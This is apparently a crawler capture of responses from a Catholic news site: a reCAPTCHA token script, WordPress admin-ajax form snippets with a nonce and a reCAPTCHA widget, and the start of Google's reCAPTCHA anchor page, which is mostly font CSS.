K5worDikrDl0HDpXHDnFImwrcwTsOSwqHCjsOWw71nwovDmMONRzRew55FWcK4d0tZwqcCwrrDiHgEL2bCtwHDmcKhw5p8IsOQwpATw5Q6w6rDosK1FChRwo/Cjk8xLsKiH8K/bcOAwovCugk3XsKkw73CusOaAhJMw6LCrMKNwp1OVMKWw7/CoCdHd1XDgEvDt8Otwoxuw7vDtMKSw7TDrVzDtxjCo1HDq8KawrJ1w5wxUcKvwr0ZF3gcLcK1BE8wPsK6w5wVw6/[base64]/woLDty/Dm8O8w7vCtQomw5xrwqZOwrJfw4xaDMOSHxrDmwLChcKXAkHDq8Ouw7rChsO5SAdWw6fDsSBgfx/DiVnDq24lwqRBw5LDkcORBitYw4AIYcKoLBbDo35OdsKiwp/CkynCqsOkwqYFXFTCs11xKEzCsEUOw4PCmW1Ew5/Ci8KlRVHClcOzw4vDljR+TU1kw5hbH2TCkUgewpPDjcKxwqrDoQ/CtsOlQ3XCiXLCn1IpOjUhw64qHsO4IMK+w4PDhDfDs0bDv39EVlYWw6IgKcO5wqtwwqoXeV0eEMOIZAXDoMOpUnU+wqfDpmTCsH3Dix3CnWRGG2oHw5kXw77CnWXDuXbDisO1w6ALwq3CrR0IElQVworCjSRVUWNoNgHCvsO/w5IfwrQzw6Y6EsKBf8Kew6I9w5MVQEzDr8Oqw5Zlw7nCi209wocDQ8K4w5vDrsOVacKgE0TDr8KSw5bCqyV9YDEYwrgYPcKyN8KbXRLCs8OMw7bDl8OhDcO+Lkc/Nkhbwq/[base64]/[base64]/[base64]/[base64]/DqjfDosOyMXwUdMKGIMKbRyYxBxIMworDu3MTw6fCgsOMw64NwrzCrcOWw5Y9LQgsJcOJwq7Dtz1pRcKiRW8zAT8Zw54EG8KMwrXCqS5pEX5HDsONwqIIwqM8woPCmcOSw7xfRcOabMO8RS7DtcOqw7BWT8KEAgVMZcObDQ/DpyMQw78nD8OwHsO6wr1VeARKccK8PSTDkjV7Wy7Ct1vCnjhvaMOaw7vCrMKyaSFpwqwcwrtUwrBkQBY0w7cwwo7DonzDgcK1HlE2CsKQORYtwoILYH89LCwcUykuOMKbdcOiRMOUWQfCnSzDjGhYw7oSdW4xwq3CqcOWw5XDjcK/J1PDnggfw6xbwpoTWMKMDQLCr3pyMcOvPMOBwqnDpcOdUipULMOnax5+w7/DrQQtPjsLRREVemNgX8KHWMKwwrQgE8OGLcO7OsKmXcOdVcOHZ8KDMMOMw5UGwrVdScKww64cVxE8SltmE8KRZjtFKghawoLDqsK8w5REw4tKw7YcwrFhOCl3XWvDqsKiwrMcZDjCj8OkR8Kiwr3DlcOcS8OjWxPDrVTCkS4pwq/CuMOHXQHCscO0fsK2woEuw6vDlCEvwrdNDUIKwr3DvEPCtcOeCMOHw4HDhcO/w4fCqR3DgcKFV8OowqM0wobDlcKRw7TDhcKvccKAY2A3YcKTNGzDiifDpMKDEcOowqXDisOOEC0QwqnDtsOlwqssw7nCil3Dv8O2w5HDvMOkw7/CrcO8w6JuFSllIgLDrUVzw7sgwrxwJnl+FXzDksKGw5DClFvCnsO0LivCuQTCusKiD8KVEibCocKaEsKOwo5xAHpZMMKRwrJCw7nChR1cwqbCqcKjGcKZwqdQw4MPYsO8Ky/[base64]/[base64]/Cq8O/w4jCkwDCng3DmDnDmmfChQjCp8OOw5bDnF7DiDx0QcKkw7HDoD3CgEHCv2Q8w7IJwpXDusKUw5PDhw4qccOCw7HDh8KAecKFw5rDu8K0wpXDhBFPw5cWwrJtw7UBwo/[base64]/DnFVFVGjDvBjDnWdtw7TCrhUCd8ONIhXDn1/CgB4JeifDv8KWw5d7b8OoL8Kgw5ckwpo/[base64]/[base64]/w581w4N2FcK7ZH/Dm1fDssK7w6AFw4JEwr87w5QOLStVEsOrLsKGwpkeI0HDrifDqMOKTSMIDcKtPkt5w5kfw7zDl8Onw6zClMKkFcOQWcOaSUDDiMKoMcKMw6HCg8OENcOmwrjCl0DDmHDDpiPDlzQyBsK5FsOmdxHDtMKpBEYvw6zCujzCkEhMwq/[base64]/CgsOEbxHCrXF5PcKmbGXDncO4w6AtXwc6QCpRAsO1wqPCqMOWFivDmjpVSXhDcCHCli8FARsFT1YMc8KnbWbDncO6c8O7wp/DkcO/ZXUCFiPCnsOeJsKiw4vDhx7DukfCosKMwoLClXwLCcOGw6PDkQfCtDnDucOuw4fDjMOad0p1IyzDg1EKVzNBcMOWwrjCqS9oM0l+FhDCosKSfsOMYsObbcK1IcOvwrFxNRPDksOnDUDDmsKsw6sNEsO/w6wrwoLCqnUfwpLDsUUwBcO1cMOWdMOBREDCk0LDuT4AwrzDlArCjH0cG37DhcKvK8OedTrDumtUC8KHwoxKAlrCqChzwolXwqTCp8KqwptbdT/Cg0TDuXsSw4/DjWt5wrDDhl9swrnCklthw77CjDogwpUIw58hwqE+w7tMw4EFB8K7wrTDhmvCscOlPMKIesKlwoDCjBtRUC5pd8KMw5bCqMO6KcKkwp5GwrwxKy5EwqXDmXQcw7zCtShvw67Dn29Nw5oSw5bDixQvwrU0w6vCocKpaGrDnBpsOsOJCcKpw57CucOQMF9eC8O/w6TCowPDoMK8w6zDm8OZVMKzEws6SXwBw4bCgUNnw5nDrsKLwoZ5woMAwpvCqj/[base64]/[base64]/CjcO5wpt+w6fDoMKXwp3DsEcDKsORwo/CsMK2w4tqasOZQkLCvsOhLxHDqMKIdMKIB1lwenJfw4kefU9yd8OOb8Kcw7nCqMKsw7gFUMKoTsKiMSRJbsKqw7/DsB/DuxvCtk/Cgl9CPsKyUsO+w59pw5MIwpVJMT/ChcKGVQnDn8KIL8Khw49hw4xiIcKgw6XCs8OcwqLCixTDlcK2w7TCl8KOXlnDqmgHfMOiwq3DqsKMw4N9DTZkOhjCuX1FwqjCjUACw7LCt8Osw7rCmcOGwrbChFrDgcO/w4bDiETCmXjCgMKjIA1nwqFMaUjCmMOmwozCkmnDhkfDmMK6MF9bwrBLw5o/TH0WLlp5azNQI8KXNcOFVcKZwrrCsSPCj8O1wqMDahlweH/Ckyl/[base64]/CnMK/wp4Iw4B4Z8O0w58nblE+QANxw5A5OSfDn2cJw7zDpcKHEkAudsK/IcKNEkx7wprCul5ZeRIrPcK9wrPDvDwBwoBfw7xPNEvDpFbCnsOdGsOkwofDkcO7wpPDmsOZGAbCt8K7Zy3Cg8KrwoN0wozDuMKRwrdSasOrwq1gwrcOwoPDsnMNw61uXMOBwpsLMMOvw7HCssOUw7oBwqTDssOVdMKmwoF0wpjCvSEtPcOGw4IUw5nCqz/Cq0PDrxE8wrBJc1TCj3bDpSo7wpDDpsOVRip/[base64]/w710PsOZwo/Cm8KNXFEIw4lSYcO5w6cuAWJGwqVhS33CscK/W1DChUgqbsKIwrLClsKlwp7Dv8Oxw7IvwovDrcOvw48Rw4nDj8KwwovDpMO+cC4Vw77Dn8OxwpbDjwcBGhp/w6HCncOVH1PDrX7DpMKqRHjCuMObccKbwqXCpsOww4DCksOLwr58w5V/wqJew4zDvmrClnbDnC7DsMKXw67DhiR5wo5tSMK8KMK4GcOzwoDCs8KgKsKmw7RVaENYG8KVCcOgw4pVwpBhdcKxwr4mbHYBwpQoBcKywq8rwobDjhpfPzjDgcOAw7LCtcO4NW3CpsKzwrdowrQDw7oDIsOWdDR5DsOwNsKoDcOGcAzCim9iw6/Dg1ZSw5dPwo9Zw5zCgHt7FsOxwr/Ck3Rlw6/Dn2DCg8KaS3XDicOpal4kJwQtDsKqwqrDiH7CicOrw4/DkknDgcOwaHLDnihuwpNhw5RNwo3DjcKawpYxR8KpYQvDgRPCqDfDgAfDpl0zw4nDusKIIQ4tw60EQcOgwoA3TcOWRXlcUcOdKsKfaMO/woXCnkzDtFUsL8OaPQjCiMKrwrTDmFNIwppiFsO4E8Onw53Duhh+w6HDlHZEw4zCqcKgw6rDgcOQwqnCn3zClDV/w7vCjgjCocKsF10Dw7nDicKTCFTCnMKrw6IoK2rDoEbCvsKfw6jCszojwovClhHCpsKrw7IEwoIVw5PDtgkmNsKEw7LDjUABFMOcd8KLegnCn8K3FTnCh8ONwrAuwr0jYDrDm8O6w7B8ScK4wogZScO1D8OGNMOgACh8w5NGwr0bw4HCkDrDkh/[base64]/WcOuwqHDmQhhHgfCsi3DncKvwp93wrfCjMOSwpzDv2TDmcKAw7/[base64]/csKcKU0Yw7PCownDjcKjwpkMcMKEOwkSwrAEwoIMGxjDtgIew7IFw5lSw4TCoHfCrS9Fw5bClwwqEW/CmnZOwrLCsEjDvXXDs8KlX0sJw6HCqzvDpjfDicK7w7HCt8K4w7pbwphSA2bDrGQ8w5nCosKjVsOUwqHCgcKUwrIOAcKaQ8KPwoB/w68cfQgvXTfDkMKcw5TDvA/ChGTDthbDk2wjRXoabF3CjsKkcFolw6rCoMKgwp1VI8OPwo53UjbCjEoiwpPCvMOnw6LDhH0ceDfCoH9/w7MrEsObwrXCiijDkMO3w5IEwqYKwrxCw7o7wp/DhMOVw6rCpsOCDcKgw6ROw5LCmy8AasOlC8KOw7zDssK8wqfDmMKHRMKxw77CrQNcwrl9wrtMf1XDkVzDhl9ARi8uw7dDN8O1HcKIw69WIMKkHcO2XD09w7PCl8KFw73Dkm/DhAzDiWx+w50UwrJLwrrDiwRfwpzCvj8tAMKXwpMuwpTDr8K/w7oow4gMKMK1UmTCgG9xFcKVKSECwrrCucKwWcOQbE9rw5gFYMKSJ8OFw4hRw47DtcODbRNDw4wGwrbCijbCtcOCc8OPETHDh8O7wqRww7tAw7zDlmbDhnx0w4E5EAvDuQIkLsOuwqXDuWc/w7LCocOdWlorw6vCqMOOw4bDusOdWjlXwoo5woHCqiYcFBvDhDjDoMOEwq7DrEl+C8K4LcOCwq7DnHPCj3zCqcKaIU4mw4VjCl3DmsOOUsOrw7LDrEjCmsKpw6w/HWNPw6rCuMOSwrcQw4rDuWDDpinDoEI2wrXDqMKAw4nDqcOCw67CuAwHw68yOcKlK3LCpjvDpU02wr0qO30tCsKowrJKA1Y7elPCtQ/[base64]/CsjjCrBASXxQ7N27CnMOUT8O/woUlD8Ove8K4TThsdcKnHgMqw4FSw4M9PsK/[base64]/[base64]/Ci8OSD8K/w6kTTDN2wqIKETU4w4zDm8K8w5TDncOCwrzDicKBwodzecO6w6PCr8Ocw7UjZzzDhXQUEUR/w68Cw5tbwoHColfDnUsKESjDo8O/[base64]/wr4TwqbCssKOXFTDhMKmw7bDqX0dwqEzQcKpwoJOXHXDhsKTG0ZcwpDCkUM8wo3DtlDCnBzDiRvCqAJ6wrzDlsK0wp/Cq8O8w78tQsOOQ8OiV8ObN0DCs8KeJRI6wrnDsSA+wpcdPXoEAGNXw6TCjMOgw6XDmMKPwqsJw4JROmICwrhnKBjDisKawo/DmMKqw5TCrx/[base64]/CoMO4w7QhKMOpw5LCp1vCg8Oaw4/ChsKtw7zDlsKwwrTDtsK5wrZLw5Rtw6TDj8KyX1DCrcKBFTQlw5sADStMw7HDgVfCtmvDh8Ojw6lpRGfCtydmw4zCglrDkcKHUsKpJcKDaCXCnsKua1LDg3g5a8K+TMK/w5sZw4FbOCEkwohhw6toRcO3EcKmwroiFMO1wpvDvMKgJlZRw6Bow7TDoS54worCq8KpEm7Dn8KZw5gcBMOyE8KZwqzDiMOeXsKWSjlnwpMIOcOAfsK/wonDuV9mw5tePQAawq3Dj8KvccOywqIYwofDssKswr7DmAVUIcOzYMOdG0LDu3HDqsKTwrnDncKqw63DpcOYGi1nwpIgFzNQHcK6Jz7CucKmXcKMdMOYw7XClDfDl1sXwpliw7ddwqPDrUVdE8ORwo/[base64]/Do8OfPsKoG8KrCGXDo8Kkw6kjfsK9HDR9dsK2b8KzXRvClG3DgMOgwr3DjsOzA8OgwoTCr8KEw47CghEuw5ZTwqU1eWFrWTpaw6bDjW7CtUDDgCLDqDTDl0vDmQfDlsOSw7EvLlbCn0J/KMOcwoZdwqrDncK3wrARw6ANOsOoMsORwqFLQMODworCg8KSwrBnw7kowqokwpgUR8OCwoBTOQ3CgWEsw6LCuwrCpcOhwqs5S0DDuQQdwqN4wo1MIcOLQMK/wqc5w6ENw5MPwoURZEDDlXLDmyrDrF1Pw67DtsK2ZsOHw53DgMONwrbDm8K9wrnDgcOnw5bDoMOADk9Qanh9wobCvjB6LsK6P8OmNMKCwp8Wwr7DvCJ/wowDwoNWwolYZmx0w6cMTkVvFMKAPcOpEm4gw4PDssKrw7bDqDRMdMOKAWfCi8OeQ8OEWBfCosOwwrw+AsOcQ8KKw7QFbcOwVcOuw4o8wo4YwqvCl8K3w4PCpTvDj8O0w5tyJ8KfBsKvX8KCZUPDk8O0ZCtwKCwiw4F/w6rDosOTwpwAw67CgR5uw5bCosOdwpTDo8KYwqbDncKEYsKYGMKUZ3swfsO0GcK+BMKPw5UuwoJ9YWUBNcKBw4oVV8Oow7zDkcKJw7gPFm/CpcOXIMOjwqzDrkvDsRgswpMXwpRtw6k/[base64]/Zj/[base64]/fh8bw5PDsMKXFiPCjMKEABDCscKxY17Dhi7DvWjDtCbCnsO+w4EGw4bCql57UlvDjsOcZ8Khwq1IKk/CksKxJRwTwpsCKGM/[base64]/DkSbCrcKrw5wtwpjDtcKdMcKZXMK/RzR9wq1/PC7DncK7A0tPw73DpMKIfMOqOw3CrnfCqyIJSMKjeMOJUsOGK8OzWsOTEcKOw7HCgDHDjFrDosKOSGzCmHTCtsKfbsK8wqLDsMOdw5Zaw7LDs0lZRlPCv8KQw4LCgAbDqsKrw4BELMK9PsO1fsObw70tw6zCk3PDi1vCunvDugbDhDXDjsO4wqJAw5/CkMOBwrJWwrdLwpYAwpkRwqfClMKIcA3DnRLCnizCr8OCZsO8R8KAUsKaYsOZHMOYEQdlWzLCu8K4N8O4wo4OLDoIAcOLwoREfsK2GcObTcKewqvDrMKpwrQqNcKXGSDCswDCvGnCi33CmmVowqMrGlsuU8KEwqTDhV/[base64]/DoiYnw7nCocO9wrZANcKYAS9cCMK1w5cawqTCgcObNsKUYB5jwrLCqGvDtGRrIjnDncOuwqhNw6YOwq/CiH/Cq8OpTcOMwr04F8O5A8O3w4PDumoeB8OdTnLCnQ/DsgFuTMO3w7DDg2IiKcKnwqFJG8OXQg3CjsKDP8KnSMOSGiDCvMObUcO6F1dQZmbDusKwOcKUwr1OFGRCw5EFfsKJwqXDtsKsGMOfwqhRR2rDt27Cu19WbMKKDsOJw5fDhDTDsMKsP8OtHHXCn8OOGk86VTvCiAnCrcOvwq/[base64]/DlzHCkHYSfQbDjMORU8OFwpjDgMKow5vChsKGw7nClxUHwqxbAcKXd8Oaw57CnzoVwrsrccKqLMOMw5rDhsOXw59GN8KSwpQlCMKISyRDw6PCvMO6wqLDtAwYSFtaUsKmwp3DvT98w71IX8OPw7gzBsKDwqrDp1xHw5o4wopgw519w4rChV/[base64]/CvAIYw6IKwoJYBW/Do8ODEcOtwr3CssKZc8Kkf8OAKQlIEC9oFhEKwrbCtGLDjFByPhHCpcKHFGnDiMKqfkPCnwcpaMKKTyXDgcKvwobDkV03W8KFf8K8w5xEw7TCi8OoUGIbw7zCssKxwq0HRnjCi8KEw6YQw5PCrsKNDMO2fwIIwqjCscOaw49EwrjCkAjDg0klKMKYwro3QVF/PMOQeMOMwrXCicKMw6vDg8Kjw4tpwprCtMOgN8OADMOnUTDCqMKrwo1ywrkpwrJGRTvCkRzChh1eEsOsFmzDhsKkJcK7S2nDnMOpQ8O8CGDDhcK/SxjDqUzDksOuMcOvPC3CgcOFRlM/KCxCXMOVYBU/w4xpdsK5w41Uw5TCrF4SwrjCs8KAw5LDhMKJCsKMUB0gGjYQbgfDiMOuJGJOL8OmbgHCj8OPw5nCt3E7w5nCu8OMFyEawro9M8KyecOGHBHCucOHwrkNBVTDt8OaMsK/[base64]/DgsOfwpfDjcKjf8K/[base64]/Dv8KUwpLDmXfDtMK/wo8YXEjCvsOkV8KtXHsswoojwqPDh8KdwpLDvcOtw45DbcKbw6VDasK7DAdIeEzDs3TCkjHDosKLwrvCs8Kewo7ClCRHMsO2XjjDgMKvw7lVM2vDi3nDl1PCvMK2w5nDqMK3w5JfKEPCujvDuHJ/JsO6wpLDlh3Du37Cj2A2F8OAw6lzDGIGbMKtwoVNwrvCncKKw4EtwrDDphZlwqjDvRTCgcOrwphbbQXCiT3Dm2TCkQ3DpsO0wrxuwrjCqFJYAMKmSyXDiUV/[base64]/CoxLDq3MQwrp+agRDwrQ4T8O7Bj/CklPCjcO6w5lDwoQew5TCmnPDqcKAwqJiwqR8wpVOwqsWXzjCusKHwqktCcKRXcOlwo0GZ15wKCpeJMKOw7dlwpnDs1ZNwqDDukBEd8OjEMOwLcK/IMOrw7VzFMO+w6dFwoLDoQdzwqA6NsKbwoosOhRUwrswH2/DjltpwrFib8O2w5XCt8OcMy9ewrdzCD7DsFHCq8OXw71RwpgDw53DplnDicOtwoTDpcO7IxgBw6/CvFfCvsOuAC3DosObeMKawr3CgybCu8OGEsOXGT7Dn1JgwpHDt8KTa8OzwqDDsMOVw6jDsTRPw4DCrhk7wo1Vw61qwoDCoMO5DkXDsEpITDFNTChMFcOzwrQ2DMKzw7J1w4zDu8KBG8OcwqpwFiwxw6hZZwhvw4U/asO4XBwdwqbCjsK+w6oIC8OzX8O4woTCi8Ocwpoiwo7DpsKVXMKlwovDszvCrDYWMsKEE0bCol3Cs20nBF7DpMKSwrc5w65JBcOCYgvCn8Oxw57CgcO7B17CtMOnwq1mw41XS3I3EsK+YRI/wr3CosO6bh81SHYFA8KQQsOXHgrCsy0fWMKgFsOWbB8Yw43DscKDScOiw5lnWgTDo0FTa0PCosOzw4/DpD/CswjDomfCgsKsFEJ6fcORaQNvw44BwpPClMK9DcK/KcO4PWUJw7XDvnsDI8OKwoTCnMKDdMK2w5DDisOMalAZKsO6QcOGwrXCk03Di8OrV03CqcK1FC/Cm8OgETxuwoJVwqd9wpDCnm7CqsOOw7tjJcOQE8OibcKXQsO1H8OqSMKbVMKXwok6w5E+wpIxw51/XMOFInfCnsKEMwszeAAyLMKQYsKOMcKAwpVsbk/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,844],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SSw81358rfYXgz2qNcET/QbyxUZ/e+V5NO98fuhg24o\\u003d\x22,1,0,null,1,1766237760437,0,0,[155,217],null,[152,56,228,128,50],\x22RC-4an6MvxOKd2ERg\x22,null,null,null,null,null,\x220dAFcWeA7Z9-ggg_8gy-ZJFOGjWVQhSZXRJKUegzPDgObSHhftwgfxWl0Av8jeMDHC3gSG5seXh577HojGMRDH4_oePUFl5WHg1Q\x22,1766320560400]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -243
content:
<input type="hidden" name="register-security" value="c89ae5f3ca" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -596
content:
<input type="hidden" name="register-security" value="c89ae5f3ca" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -334
content:
<script>

        var recaptcha_popup;

            recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                'theme': 'light'

            });</script><div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');"><i class="fa fa-refresh"></i> Reload</a>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -596
content:
<input type="hidden" name="register-security" value="c89ae5f3ca" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=e4l9qwh9omd2
body_size: 48657
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
